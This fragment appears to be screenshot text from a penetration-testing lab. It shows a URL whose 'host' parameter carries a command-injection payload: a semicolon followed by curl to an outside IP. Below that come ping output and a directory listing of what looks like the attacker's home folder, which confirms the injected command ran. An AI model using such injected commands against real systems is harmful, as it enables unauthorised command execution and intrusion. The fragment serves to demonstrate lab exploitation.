 Not secure shakabra/?host=192.168.45.245;/usr/bin/curl%20192.168.45.245
PING 192.168.45.245 (192.168.45.245) 56(84) bytes of data.
64 bytes from 192.168.45.245: icmp_seq=1 ttl=61 time=25.7 ms
64 bytes from 192.168.45.245: icmp_seq=2 ttl=61 time=28.6 ms
64 bytes from 192.168.45.245: icmp_seq=3 ttl=61 time=28.6 ms
64 bytes from 192.168.45.245: icmp_seq=4 ttl=61 time=25.9 ms
--- 192.168.45.245 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 25.734/27.239/28.662/1.414 ms
Directory listing for /
.aggressor.prop
.bash_logout
.bashrc
.bashrc.original
.BurpSuite/
.cache/
.config/
.dmrc
.face
.face.icon@
.gnupg/
.ICEauthority
.java/
.local/
.motd
.mozilla/
.msf4/